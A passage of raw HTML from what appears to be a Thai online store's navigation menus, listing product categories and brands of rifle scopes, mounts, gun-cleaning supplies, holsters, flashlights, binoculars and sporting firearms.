    	<a href="https://www.mhakimi.com/index.php?route=account/wishlist" id="wishlist-total">รายการโปรด (0)</a>  <a href="https://www.mhakimi.com/index.php?route=checkout/checkout">ชำระเงิน</a> <a href="https://www.mhakimi.com/blog">Blog</a>
    </div>
    <div id="cart">
  <div class="heading">
    <!--<h5>ตะกร้าสินค้า</h5>-->
    <a><span id="cart-total">0 รายการ - 0.00 บาท (THB)</span></a></div>
  <div class="content">
        <div class="empty">ตะกร้าสินค้าของคุณว่างเปล่า!</div>
      </div>
</div>
    
    <div id="search" class="span4">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="ค้นหา:" value="" />
  </div>  
</div>

 <div class="navbar visible-phone">
    <div class="navbar-inner">
      <div class="container">
        <a class="btn btn-navbar brand" data-toggle="collapse" data-target=".nav-collapse">
        MENU <img src="catalog/view/theme/sellya/image/dropdown.png" title="MENU" alt="MENU" />
        </a>
        <div class="nav-collapse">
          <ul class="nav">
            <li class="dropdown">
            <div id="homepage"><a href="https://www.mhakimi.com/index.php?route=common/home"><img src="catalog/view/theme/sellya/image/homepage.png" title="ม.ฮะกีมี" alt="ม.ฮะกีมี" /></a></div>
              <ul class="dropdown-menu">
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67">กล้องติดปืน</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_206">Sightron</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_76">Bushnell</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_77">Leupold</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_218">Hawke</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_100">Redfield</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_78">SImmons</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_101">Swarovski</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102">ขารัดกล้องและเบส</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102_105">SportsMatch</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102_104">Millett</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102_103">Leupold</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102_219">Hawke</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102_208">Sightron</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=107">น้ำยาและอุปกรณ์ทำความสะอาดปืน</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/AHG-Anschutz">AHG-Anschutz</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=107_109">Birchwood Casey</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=107_108">Hoppe's</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=107_186">M-Pro7</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=110">กล่องใส่ปืน</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=110_175">Birchwood Casey</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=110_111">Plano</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=110_182">HATSAN</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=113">ซองปืน,เข็มขัดและสายสะพาย</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=113_114">Uncle Mike's</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=113_115">Butler Creek</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=119">ฝาครอบกล้อง</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=119_123">Butler Creek</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=119_121">Leupold</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=119_207">Sightron</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=116">เป้าปืน</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=116_117">Birchwood Casey</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210">ไฟฉาย &amp; Accessories</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_211">ไฟฉายปากกา</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_212">ไฟฉายพวงกุญแจ</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_213">ไฟฉาย Adventure</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_214">ไฟฉาย Tactical</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_215">ไฟฉายนิรภัย</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_216">ไฟฉายติดปืน</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_217">Accessories</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59">กล้องส่องทางไกล</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59_220">Hawke</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59_62">Leupold</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59_61">Redfield</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59_200">Swarovski</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59_60">Bushnell</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63">กล้องส่องเป้า</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63_221">Hawke</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63_64">Bushnell</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63_66">Leupold</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63_125">Redfield</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63_198">Swarovski</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=126">กล้องวัดระยะ</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=126_127">Bushnell</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=126_128">Leupold</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=126_129">Redfield</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140">กีฬายิงปืน</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_68">ANSCHUTZ</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_97">MORINI</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_72">HATSAN</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_73">RUGER</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_142">GLOCK</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_189">CZ</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_194">Smith-Wesson</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=177">อุปกรณ์แต่งปืน</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=177_178">Butler Creek</a></li>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=177_179">ATI</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=183">กล้องดักถ่ายภาพ</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=183_184">Bushnell</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=75">สินค้าอื่นๆ</a>
                                  </li>
                              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  
<nav id="menu" class="row hidden-phone">

<div id="homepage"><a href="https://www.mhakimi.com/index.php?route=common/home"><img src="catalog/view/theme/sellya/image/homepage.png" title="ม.ฮะกีมี" alt="ม.ฮะกีมี" /></a></div>
 


 

<div id="menu-category-wall">
  <ul>
    <li><a>ประเภทสินค้า</a>   
    <div class="span10">
        <div class="span2 span-first-child">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/851532-851532SG-851532XB-100x100.jpg" title="กล้องติดปืน" alt="กล้องติดปืน" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67">กล้องติดปืน</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_206">Sightron</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_76">Bushnell</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_77">Leupold</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_218">Hawke</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_100">Redfield</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_78">SImmons</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=67_101">Swarovski</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 ">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102"><img src="https://www.mhakimi.com/image/cache/data/MOUTING/LEUPOLD/Leupold-62001-100x100.jpg" title="ขารัดกล้องและเบส" alt="ขารัดกล้องและเบส" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102">ขารัดกล้องและเบส</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102_105">SportsMatch</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102_104">Millett</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102_103">Leupold</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102_219">Hawke</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=102_208">Sightron</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 ">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=107"><img src="https://www.mhakimi.com/image/cache/data/GUN CARE/Hoppes/902-100x100.jpg" title="น้ำยาและอุปกรณ์ทำความสะอาดปืน" alt="น้ำยาและอุปกรณ์ทำความสะอาดปืน" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=107">น้ำยาและอุปกรณ์ทำความสะอาดปืน</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/AHG-Anschutz">AHG-Anschutz</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=107_109">Birchwood Casey</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=107_108">Hoppe's</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=107_186">M-Pro7</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 ">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=110"><img src="https://www.mhakimi.com/image/cache/data/STORAGE/PLANO/10586-100x100.jpg" title="กล่องใส่ปืน" alt="กล่องใส่ปืน" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=110">กล่องใส่ปืน</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=110_175">Birchwood Casey</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=110_111">Plano</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=110_182">HATSAN</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 ">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=113"><img src="https://www.mhakimi.com/image/cache/data/HOLSTERS SLINGS/UNCLE MIKE/Inside-the-Pant-Holsters-100x100.jpg" title="ซองปืน,เข็มขัดและสายสะพาย" alt="ซองปืน,เข็มขัดและสายสะพาย" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=113">ซองปืน,เข็มขัดและสายสะพาย</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=113_114">Uncle Mike's</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=113_115">Butler Creek</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 span-first-child">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=119"><img src="https://www.mhakimi.com/image/cache/data/RIFLESCOPES ACCESSORIES/BUTLER CREEK/Eyepiece-100x100.jpg" title="ฝาครอบกล้อง" alt="ฝาครอบกล้อง" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=119">ฝาครอบกล้อง</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=119_123">Butler Creek</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=119_121">Leupold</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=119_207">Sightron</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 ">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=116"><img src="https://www.mhakimi.com/image/cache/data/TARGETS/BIRCHWOOD/34550-100x100.jpg" title="เป้าปืน" alt="เป้าปืน" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=116">เป้าปืน</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=116_117">Birchwood Casey</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 ">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210"><img src="https://www.mhakimi.com/image/cache/data/SSL_Flash Light/ICON/FlashLight-ICON-100x100.jpg" title="ไฟฉาย &amp; Accessories" alt="ไฟฉาย &amp; Accessories" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210">ไฟฉาย &amp; Accessories</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_211">ไฟฉายปากกา</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_212">ไฟฉายพวงกุญแจ</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_213">ไฟฉาย Adventure</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_214">ไฟฉาย Tactical</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_215">ไฟฉายนิรภัย</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_216">ไฟฉายติดปืน</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=210_217">Accessories</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 ">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59"><img src="https://www.mhakimi.com/image/cache/data/BINOCULARS/LEGEND ULTRA HD/LEGEND ULTRA HD 190836-1-500x500-100x100.jpg" title="กล้องส่องทางไกล" alt="กล้องส่องทางไกล" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59">กล้องส่องทางไกล</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59_220">Hawke</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59_62">Leupold</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59_61">Redfield</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59_200">Swarovski</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=59_60">Bushnell</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 ">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63"><img src="https://www.mhakimi.com/image/cache/data/SPOTTING SCOPES/111357-VENTANA1-500x500-100x100.jpg" title="กล้องส่องเป้า" alt="กล้องส่องเป้า" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63">กล้องส่องเป้า</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63_221">Hawke</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63_64">Bushnell</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63_66">Leupold</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63_125">Redfield</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=63_198">Swarovski</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 span-first-child">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=126"><img src="https://www.mhakimi.com/image/cache/data/RANGEFINDERS/202205-100x100.jpg" title="กล้องวัดระยะ" alt="กล้องวัดระยะ" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=126">กล้องวัดระยะ</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=126_127">Bushnell</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=126_128">Leupold</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=126_129">Redfield</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 ">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140"><img src="https://www.mhakimi.com/image/cache/data/SHOOTING SPORTS/RUGER/10118 Hunter-100x100.jpg" title="กีฬายิงปืน" alt="กีฬายิงปืน" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140">กีฬายิงปืน</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_68">ANSCHUTZ</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_97">MORINI</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_72">HATSAN</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_73">RUGER</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_142">GLOCK</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_189">CZ</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=140_194">Smith-Wesson</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 ">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=177"><img src="https://www.mhakimi.com/image/cache/data/GUN-ACCESSORIES/ATI/6-Position-Strikeforce-Tactical-Shotgun-Stock-100x100.jpg" title="อุปกรณ์แต่งปืน" alt="อุปกรณ์แต่งปืน" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=177">อุปกรณ์แต่งปืน</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=177_178">Butler Creek</a></li>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=177_179">ATI</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 ">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=183"><img src="https://www.mhakimi.com/image/cache/data/TRAIL-CAM/119447C-100x100.jpg" title="กล้องดักถ่ายภาพ" alt="กล้องดักถ่ายภาพ" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=183">กล้องดักถ่ายภาพ</a></div>
            <div>
                <ul>
                                        <li><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=183_184">Bushnell</a></li>
                            </ul>
              </div>
          </div>
        <div class="span2 ">
           
    <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=75"><img src="https://www.mhakimi.com/image/cache/data/OTHERS/Laser-Boresighter-1-100x100.jpg" title="สินค้าอื่นๆ" alt="สินค้าอื่นๆ" /></a></div>
          <div class="menu-category-wall-sub-name"><a href="https://www.mhakimi.com/index.php?route=product/category&amp;path=75">สินค้าอื่นๆ</a></div>
          </div>
        </div> 
    </li>
  </ul>
</div>   
  
 

<div id="menu_brands">        
  <ul>
    <li><a>ผู้ผลิต</a> 
         
      <div class="span8">
       
       
        
                     
                       
          <div class="span2 span-first-child">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=37"><img src="https://www.mhakimi.com/image/cache/data/SSL_LOGO/AHG-Logo-50x50.jpg" title="AHG-Anschutz" alt="AHG-Anschutz" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=37">AHG-Anschutz</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=15"><img src="https://www.mhakimi.com/image/cache/data/SSL_LOGO/NewLogoAnschutz-50x50.jpg" title="ANSCHUTZ" alt="ANSCHUTZ" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=15">ANSCHUTZ</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=29"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/ATI-Logo-50x50.jpg" title="ATI" alt="ATI" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=29">ATI</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=22"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/birchwood-casey-50x50.png" title="BIRCHWOOD CASEY" alt="BIRCHWOOD CASEY" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=22">BIRCHWOOD CASEY</a></div>
                              
          </div>
                       
          <div class="span2 span-first-child">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=11"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/Bushnell-50x50.jpg" title="BUSHNELL" alt="BUSHNELL" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=11">BUSHNELL</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=23"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/butler-creek-logo-50x50.jpg" title="BUTLER CREEK" alt="BUTLER CREEK" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=23">BUTLER CREEK</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=32"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/CZ-Logo-50x50.jpg" title="CZ " alt="CZ " /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=32">CZ </a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=34"><img src="https://www.mhakimi.com/image/cache/data/SSL_GUN/GlockICon1-50x50.jpg" title="GLOCK" alt="GLOCK" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=34">GLOCK</a></div>
                              
          </div>
                       
          <div class="span2 span-first-child">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=16"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/HATSAN-50x50.jpg" title="HATSAN" alt="HATSAN" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=16">HATSAN</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=36"><img src="https://www.mhakimi.com/image/cache/data/SSL_LOGO/Hawke_Logo-50x50.jpg" title="HAWKE" alt="HAWKE" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=36">HAWKE</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=18"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/Hoppes-50x50.jpg" title="HOPPES" alt="HOPPES" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=18">HOPPES</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=12"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/leupold-icon-1-50x50.jpg" title="LEUPOLD" alt="LEUPOLD" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=12">LEUPOLD</a></div>
                              
          </div>
                       
          <div class="span2 span-first-child">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=30"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/M-Pro7-Logo-50x50.jpg" title="M-PRO7" alt="M-PRO7" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=30">M-PRO7</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
          <div class="image"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=28"><img src="https://www.mhakimi.com/image/cache/data/Banner-Logo/Millett-50x50.jpg" title="MILLETT" alt="MILLETT" /></a></div>
          <div class="name"><a href="https://www.mhakimi.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=28">MILLETT</a></div>
                              
          </div>
                       
          <div class="span2 ">
           
           
               
                                         
